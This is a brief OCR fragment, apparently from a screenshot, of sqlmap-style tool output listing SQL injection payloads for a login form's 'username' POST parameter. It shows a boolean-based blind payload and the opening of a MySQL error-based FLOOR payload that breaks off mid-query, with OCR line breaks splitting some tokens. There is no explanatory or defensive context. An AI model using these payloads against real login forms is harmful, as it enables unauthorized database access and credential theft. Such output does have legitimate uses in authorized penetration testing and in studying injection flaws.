
[+] Payloads:

```mysql

---

Parameter: username (POST)

    Type: boolean-based blind

    Title: OR boolean-based blind - WHERE 
or HAVING clause (NOT)

    Payload: username=DMdqCjGG' OR NOT 68
23=6823-- yrqx&password=a5Y!f7m!O0

    Type: error-based

    Title: MySQL >= 5.0 AND error-based - 
WHERE, HAVING, ORDER BY or

GROUP BY clause (FLOOR)

    Payload: username=DMdqCjGG' AND (SELE
CT 9746 FROM(SELECT

COUNT(*),CONCAT(0x71786b7671,(SELECT
